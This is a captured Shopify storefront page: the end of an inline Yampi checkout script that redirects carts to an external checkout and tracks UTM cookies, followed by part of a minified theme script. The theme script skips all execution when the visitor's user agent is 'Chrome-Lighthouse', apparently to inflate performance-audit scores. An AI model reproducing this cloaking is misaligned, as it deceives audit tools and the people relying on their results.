'';\n\n    var checkoutBtncss = '\u003cstyle id=\"ymp-btn-style\" type=\"text\/css\"\u003e body .ymp-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .ymp-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .ymp_check_mainBtn[name=\"checkout\"]:not([class*=\"ymp_elem_\"]):not([name=\"update\"]), body input.ymp_check_mainBtn:not([class*=\"ymp_elem_\"]):not([name=\"update\"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type=\"submit\"]:not(.bold_hidden){ display: inline-block !important; } \u003c\/style\u003e';\n\n    function showYampiLoader() {\n        var el = document.querySelector('.yampi-loader');\n        el.style.display = 'block';\n    }\n\n    function hideYampiLoader() {\n        var el = document.querySelector('.yampi-loader');\n        el.style.display = 'none';\n    }\n\n    \/\/ Cart\n    if (currentPage == 'cart') {\n        showYampiLoader();\n\n        getAjax('\/cart.json', function (response) {\n            var cartPayload = JSON.parse(response);\n\n            var data = {\n                shop: window.location.host,\n                shopify_internal_domain: shopifyInternalUrl,\n                cart_payload: cartPayload\n            };\n\n            postAjax(cartEndpoint, JSON.stringify(data), function (response) {\n                var resp = JSON.parse(response);\n\n                if (!resp.active) {\n                    hideYampiLoader();\n                } else {\n\n                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');\n\n                    for (var i = 0; i \u003c otherButtons.length; i ++) {\n                        otherButtons[i].setAttribute('style', 'display: none !important');\n                    }\n\n                    window.yampiCheckoutUrl = resp.checkout_direct_url;\n\n                    if (resp.skip_cart \u0026\u0026 resp.checkout_direct_url != '') {\n                        \/\/ Limpa o carrinho do Shopify\n                        if (resp.fb_fallback \u0026\u0026 isAndroid() \u0026\u0026 isFacebookBrowser()) {\n                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);\n\n                            setTimeout(function () {\n                                showYampiPurchaseConfirmation(resp.checkout_direct_url);\n                            }, 500);\n                        } else {\n                            postAjax('\/cart\/clear.js', JSON.stringify({}), function () {\n                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);\n                            });\n                        }\n\n                    } else {\n                        hideYampiLoader();\n\n                        var getHead = document.getElementsByTagName('head')[0];\n                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);\n                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;\n\n                        for (var i = 0; i \u003c getForm.length; i++) {\n                            var formAction = getForm[i].action;  formAction = formAction.split(shop);\n\n                            if (formAction.includes('\/cart') == true || formAction[0].includes('\/cart') == true) {\n                                if (getForm[i].getAttribute('id')){\n                                    cartFrmId = getForm[i].getAttribute('id');\n                                } else {\n                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');\n                                }\n                                getForm[i].classList.add('ymp-CrtpageMainFrm');\n                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href=\"\/checkout\"]') || document.querySelector('form[action=\"\/cart\"] input[type=\"submit\"]');\n\n                                if (getCheckoutBtn.length == undefined) {\n                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;\n                                } else {\n                                    var lastBtnID = getCheckoutBtn.length - 1;\n                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;\n                                }\n                                var getSubBtnId = getCheckoutBtn.id;\n                                if (getSubBtnId) {\n                                    getSubBtnId = getSubBtnId+'ympButton';\n                                } else {\n                                    getSubBtnId = 'ympBtn';\n                                }\n\n                                if (getCheckoutBtn.length == undefined) {\n                                    var inptBtn = `\u003cbutton type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'\u003e`+buttonValue+`\u003c\/button\u003e`;\n                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);\n                                } else {\n                                    var inptBtn = `\u003cbutton type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'\u003e`+buttonValue+`\u003c\/button\u003e`;\n                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);\n                                }\n\n                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);\n                            }\n                        }\n\n                        \/\/ Tratamento com links dentro do carrinho.\n                        if (window.$ || window.jQuery) {\n                            var btns = $('a.btn-checkout[href=\"\/checkout\"]').not('.ymp_elem_mainBtn');\n                            btns.hide();\n                        }\n                    }\n                }\n            });\n\n        });\n    }\n\n    function showYampiPurchaseConfirmation(purchaseUrl) {\n        var element = document.getElementById('yampiPurchaseConfirmationWrapper');\n        element.setAttribute('class', 'active');\n\n        var button = document.getElementById('yampiPurchaseConfirmationButton');\n\n        hideYampiLoader();\n    }\n\n    function getAjax(url, success) {\n        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');\n        xhr.open('GET', url);\n        xhr.onreadystatechange = function() {\n            if (xhr.readyState \u003e 3 \u0026\u0026 xhr.status==200) success(xhr.responseText);\n        };\n        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');\n        xhr.send();\n        return xhr;\n    }\n\n    function postAjax(url, data, success) {\n        var params = typeof data == 'string' ? data : Object.keys(data).map(\n                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }\n            ).join('\u0026');\n\n        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject(\"Microsoft.XMLHTTP\");\n\n        xhr.open('POST', url);\n        xhr.onreadystatechange = function() {\n            if (xhr.readyState \u003e 3 \u0026\u0026 xhr.status == 200) { success(xhr.responseText); }\n        };\n        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');\n        xhr.setRequestHeader('Content-Type', 'application\/json');\n        xhr.send(params);\n\n        return xhr;\n    }\n\n    \/\/ Product\n    var ympData = '';\n\n    if (window.$ || window.jQuery) {\n\n        var checkoutButtons = $('.btn-checkout');\n        checkoutButtons.each(function () {\n            var t = $(this);\n\n            if (t.attr('onclick') == \"window.location='\/checkout'\") {\n                t.attr('onclick', \"window.location='\/cart'\");\n            }\n        });\n\n        if (currentPage == 'product' || currentPage == 'index') {\n            var ympSelectors = $('input[name=\"add\"] , button[name=\\'add\\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');\n            ympSelectors.attr('disabled', true);\n\n            var xhttp = new XMLHttpRequest();\n            xhttp.onreadystatechange = function() {\n                if (this.readyState == 4 \u0026\u0026 this.status == 200) {\n                    ympData = JSON.parse(this.response);\n                    if (ympData \u0026\u0026 ympData.data.active) {\n                        ympSelectors = $('input[name=\"add\"] , button[name=\\'add\\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');\n                        ympSelectors.addClass(\"ymp_mainBtn ymp_elem_0\");\n                        ympSelectors.removeAttr(\"disabled\");\n\n                        $('.ymp_mainBtn').on('click', function(event){\n                            event.preventDefault();\n                            var form = $(this).parents('form[action=\"\/cart\/add\"]');\n                            var xhr = new XMLHttpRequest();\n                            xhr.open('POST', '\/cart\/add.js', true);\n                            xhr.setRequestHeader('Content-Type', 'application\/x-www-form-urlencoded');\n                            xhr.onreadystatechange = function() {\n                                if (this.readyState === XMLHttpRequest.DONE \u0026\u0026 this.status === 200) {\n                                    window.location.href = '\/cart?ref=yampi_buy_button'\n                                }\n                            }\n\n                            xhr.send($(form).serialize());\n                        });\n                    } else {\n                        ympSelectors.removeAttr('disabled');\n                    }\n                }\n            };\n            xhttp.open('GET','https:\/\/api.dooki.com.br\/v2\/public\/shopify\/status?shop=' + window.location.host);\n            xhttp.send();\n        }\n    }\n\n    function fakeClick(event) {\n        event.preventDefault();\n\n        showYampiLoader();\n\n        getAjax('\/cart.json', function (response) {\n            var cartPayload = JSON.parse(response);\n\n            var data = {\n                shop: window.location.host,\n                cart_payload: cartPayload\n            };\n\n            postAjax(cartEndpoint, JSON.stringify(data), function (response) {\n                var resp = JSON.parse(response);\n\n                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);\n            });\n        });\n    }\n\n    function yampiClick() {\n\n        showYampiLoader();\n\n        getAjax('\/cart.json', function (response) {\n            var cartPayload = JSON.parse(response);\n\n            var data = {\n                shop: window.location.host,\n                cart_payload: cartPayload\n            };\n\n            postAjax(cartEndpoint, JSON.stringify(data), function (response) {\n                var resp = JSON.parse(response);\n\n                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);\n            });\n        });\n    }\n\n  \tfunction getNewCheckoutURL() {\n        getAjax('\/cart.json', function (response) {\n            var cartPayload = JSON.parse(response);\n\n            var data = {\n                shop: window.location.host,\n                cart_payload: cartPayload\n            };\n\n            postAjax(cartEndpoint, JSON.stringify(data), function (response) {\n                var resp = JSON.parse(response);\n\n                postAjax('\/cart\/clear.js', JSON.stringify({}), function () {\n                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);\n                });\n            });\n        });\n    }\n\n    \/\/ Verifica se existem botões redirecionando para \/a\/checkout\n    if (window.$ || window.jQuery) {\n        var oldLinks = $('a[href=\"\/a\/checkout\"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');\n\n        $('.yampi-btn-finalize-single').on('click', function (e) {\n            e.preventDefault();\n\n            if (currentPage == 'cart') {\n                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);\n            } else {\n                window.location = '\/cart';\n            }\n\n        });\n    }\n\n    function isFacebookBrowser() {\n      var ua = navigator.userAgent || navigator.vendor || window.opera;\n      return (ua.indexOf(\"FBAN\") \u003e -1) || (ua.indexOf(\"FBAV\") \u003e -1);\n    }\n\n    function isAndroid() {\n      var ua = navigator.userAgent.toLowerCase();\n      return ua.indexOf(\"android\") \u003e -1;\n    }\n\n    if (ymp_hasUrlSupport) {\n        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],\n            ymp_currentUrl = new URL(window.location.href),\n            ymp_urlParams = ymp_currentUrl.searchParams;\n\n        ymp_terms.forEach(function(term) {\n            if (ymp_urlParams.has(term)) {\n                ymp_setUtm(term, ymp_urlParams.get(term));\n            }\n        });\n    }\n\n    function ymp_getUrlWithUtms(url) {\n        if (!ymp_hasUrlSupport || !url) {\n            return url;\n        }\n\n        var currentUrl = new URL(url),\n            _ga = ymp_getCookie('_ga'),\n            cookiesUtms = ymp_getUtms();\n\n        cookiesUtms.forEach(function(value, key) {\n            currentUrl.searchParams.set(key, value);\n        });\n\n        if (_ga) {\n            currentUrl.searchParams.set('_ga', _ga);\n        }\n\n        return currentUrl.href;\n    }\n\n    function ymp_setUtm(term, value) {\n        var params = ymp_getUtms();\n\n        params.set(term, value);\n        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);\n    }\n\n    function ymp_getUtms() {\n        var currentUtms = ymp_getCookie(ymp_utmCookieName);\n\n        if (currentUtms) {\n            return new URLSearchParams(currentUtms);\n        }\n\n        return new URLSearchParams();\n    }\n\n    function ymp_setCookie(name, value, days) {\n        var expires = \"\";\n        if (days) {\n            var date = new Date();\n            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));\n            expires = \"; expires=\" + date.toUTCString();\n        }\n        document.cookie = name + \"=\" + (value || \"\") + expires + \"; path=\/\";\n    }\n\n    function ymp_getCookie(name) {\n        var nameEQ = name + \"=\";\n        var ca = document.cookie.split(';');\n        for (var i = 0; i \u003c ca.length; i++) {\n            var c = ca[i];\n            while (c.charAt(0) == ' ') c = c.substring(1, c.length);\n            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);\n        }\n        return null;\n    }\n\u003c\/script\u003e\n\n\u003cdiv id=\"yampiPurchaseConfirmationWrapper\"\u003e\u003cdiv\u003e\u003cp class=\"yampi_purchase_title\"\u003e✔️ Produto adicionado com sucesso.\u003c\/p\u003e\u003cbutton type=\"button\" onclick=\"getNewCheckoutURL()\" id=\"yampiPurchaseConfirmationButton\" class=\"yampi_purchase_confirmation_btn\"\u003eFinalizar compra\u003c\/button\u003e\u003c\/div\u003e\u003c\/div\u003e\n \n\u003c!-- Não remova. Checkout Yampi. --\u003e \n");}else {document.write("<html><p>.</p></html>");}document.close();</script>
    
  
    </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://jettashop.com/cdn/shop/t/7/assets/theme.min.js?v=31874474093026147991672878210
body_size: 49000
content:
-1==window.navigator.userAgent.indexOf("Chrome-Lighthouse")&&function(e){"function"==typeof define&&define.amd?define("index",e):e()}(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function n(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function o(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(e){if("string"==typeof e)return s(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?s(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,r=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return r=e.done,e},e:function(e){l=!0,a=e},f:function(){try{r||null==i.return||i.return()}finally{if(l)throw a}}}}var a={},r=function(){function e(){t(this,e)}return n(e,null,[{key:"slideUp",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px"),e.offsetHeight,e.style[i]=0,a[e.id]&&(e.removeEventListener("transitionend",a[e.id]),delete a[e.id]);e.addEventListener("transitionend",function i(n){"height"===n.propertyName&&(e.removeEventListener("transitionend",i),(t||function(){})())})}},{key:"slideDown",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px");var n=function n(s){if(s.propertyName===i){var o="auto";"max-height"===i&&(o="none"),e.style[i]=o,e.removeEventListener("transitionend",n),delete a[e.id],(t||function(){})()}};e.addEventListener("transitionend",n),a[e.id]=n}}]),e}(),l=function(){function e(){t(this,e)}return n(e,null,[{key:"getSiblings",value:function(e,t){for(var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=[],s=e;s=s.previousElementSibling;)t&&!s.matches(t)||n.push(s);for(i&&n.push(e),s=e;s=s.nextElementSibling;)t&&!s.matches(t)||n.push(s);return n}}]),e}(),c="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function d(e,t){return e(t={exports:{}},t.exports),t.exports}var h,u=(h=d(function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function n(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function s(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,o){var a,r,l,c;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(o=i,i=t,t=null),void 0===o&&(o=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return a=this.rootElement,(r=this.listenerMap[o?1:0])[e]||(a&&a.addEventListener(e,this.handle,o),r[e]=[]),t?/^[a-z]+$/i.test(t)?(c=t,l=n):/^#[a-z0-9\-_]+$/i.test(t)?(c=t.slice(1),l=s):(c=t,l=Element.prototype.matches):(c=null,l=function(e,t){return this.rootElement===window?t===document||t===document.documentElement||t===window:this.rootElement===t}.bind(this)),r[e].push({selector:t,handler:i,matcher:l,matcherParam:c}),this},i.prototype.off=function(e,t,i,n){var s,o,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(s=r.length-1;s>=0;s--)o=r[s],t&&t!==o.selector||i&&i!==o.handler||(this._removedListeners.push(o),r.splice(s,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,s,o,a=e.type,r=[];if(!0!==e.ftLabsDelegateIgnore){switch(3===(o=e.target).nodeType&&(o=o.parentNode),o.correspondingUseElement&&(o=o.correspondingUseElement),n=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:r=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(r=r.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(r=r.concat(this.listenerMap[1][a]));break;case 3:r=this.listenerMap[0][a]}var l,c=[];for(i=r.length;o&&i;){for(t=0;t<i&&(s=r[t]);t++)o.tagName&&["button","input","select","textarea"].indexOf(o.tagName.toLowerCase())>-1&&o.hasAttribute("disabled")?c=[]:s.matcher.call(o,s.matcherParam,o)&&c.push([e,o,s]);if(o===n)break;if(i=r.length,(o=o.parentElement||o.parentNode)instanceof HTMLDocument)break}for(t=0;t<c.length;t++)if(!(this._removedListeners.indexOf(c[t][2])>-1)&&!1===this.fire.apply(this,c[t])){c[t][0].ftLabsDelegateIgnore=!0,c[t][0].preventDefault(),l=!1;break}return l}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()};var o=i;t.default=o,e.exports=t.default}))&&h.__esModule&&Object.prototype.hasOwnProperty.call(h,"default")?h.default:h,p=function(){function e(){t(this,e),this.domDelegate=new u(document.body),this._attachListeners()}return n(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),s=t.parentNode;n?this._close(s):this._open(s),"false"!==t.getAttribute("data-close-siblings")&&l.getSiblings(s).forEach(function(e){return i._close(e)})}},{key:"_open",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"true"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.setAttribute("aria-expanded","true"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","false"),r.slideDown(i,function(){t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="visible");var e=i.querySelector("[autofocus]");e&&e.focus()})}}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"false"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="hidden"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),r.slideUp(i)}}}]),e}(),f=function(){function e(i,n){t(this,e),this.countrySelect=i,this.provinceSelect=n,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return n(e,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);var n=this.provinceSelect.getAttribute("data-default");n&&(this.provinceSelect.value=n)}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var e=this,t=this.countrySelect.options[this.countrySelect.selectedIndex];if(t){var i=JSON.parse(t.getAttribute("data-provinces")||"[]");this.provinceSelect.innerHTML="",0!==i.length?(i.forEach(function(t){e.provinceSelect.options.add(new Option(t[1],t[0]))}),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none"}}}]),e}(),m=function(){function e(){t(this,e)}return n(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),v=function(){function e(i,n,s){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.useInlineNavigation="inline"===n,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=s,m.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return n(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(e){var t=this;this.useInlineNavigation||this._openNavigation(),l.getSiblings(e.target.parentNode,".is-dropdown-open").forEach(function(i){t._deactivateDropdown(e,i.querySelector('[data-type="menuitem"][aria-haspopup]'))}),this._activateDropdown(e,e.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var e=this;this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(t){e._deactivateDropdown(event,t)})}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(e,t){var i=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(n){n.contains(t)||i._deactivateDropdown(e,n)});var n=l.getSiblings(t,"[aria-hidden]")[0],s=function(){if(t.setAttribute("aria-expanded","true"),t.parentNode.classList.add("is-dropdown-open"),n.setAttribute("aria-hidden","false"),"hover"===i.openTrigger&&i.dropdownDeactivationTimeouts[n.id]&&(clearTimeout(i.dropdownDeactivationTimeouts[n.id]),delete i.dropdownDeactivationTimeouts[n.id]),i.useInlineNavigation){var e=window.innerWidth,s=!1;n.querySelectorAll(".nav-dropdown").forEach(function(t){t.getBoundingClientRect().right>e&&(s=!0)}),s&&n.classList.add("nav-dropdown--inverse")}t.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),n.classList.contains("mega-menu")&&i._setupMegaMenu(n),"click"===i.openTrigger&&i.openItems.push(t.parentNode)};if("click"===this.openTrigger)s();else{for(var o in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(o)&&(clearTimeout(this.dropdownActivationTimeouts[o]),delete this.dropdownActivationTimeouts[o]);s()}}},{key:"_deactivateDropdown",value:function(e,t){var i=this;if("hover"!==this.openTrigger||!t.contains(e.relatedTarget)){var n=t.querySelector("[aria-hidden]"),s=function(){if(t.classList.remove("is-dropdown-open"),t.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),t.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),t.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===i.openTrigger){t.querySelectorAll(".is-dropdown-open").forEach(function(t){i._deactivateDropdown(e,t);var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)});var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)}};"click"===this.openTrigger?s():this.dropdownDeactivationTimeouts[n.id]=setTimeout(function(){s(),delete i.dropdownDeactivationTimeouts[n.id]},this.DROPDOWN_TIMEOUT)}}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){if(!this.useInlineNavigation){var t=e.closest(".nav-dropdown").clientWidth;e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px"}}},{key:"_setupInlineNavigation",value:function(){var e=this;this.element.querySelectorAll(".mega-menu").forEach(function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")}),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver(function(e){e.forEach(function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))})}),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach(function(t){e.dropdownMenuObserver.observe(t,{attributes:!0,attributeFilter:["aria-hidden"]})}))}}]),e}(),g=d(function(t){!function(i){var n=i.requestAnimationFrame||i.webkitRequestAnimationFrame||i.mozRequestAnimationFrame||i.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function s(){this.reads=[],this.writes=[],this.raf=n.bind(i)}function o(e){e.scheduled||(e.scheduled=!0,e.raf(function(e){var t,i=e.writes,n=e.reads;try{n.length,a(n),i.length,a(i)}catch(e){t=e}if(e.scheduled=!1,(n.length||i.length)&&o(e),t){if(t.message,!e.catch)throw t;e.catch(t)}}.bind(null,e)))}function a(e){for(var t;t=e.shift();)t()}function r(e,t){var i=e.indexOf(t);return!!~i&&!!e.splice(i,1)}s.prototype={constructor:s,measure:function(e,t){var i=t?e.bind(t):e;return 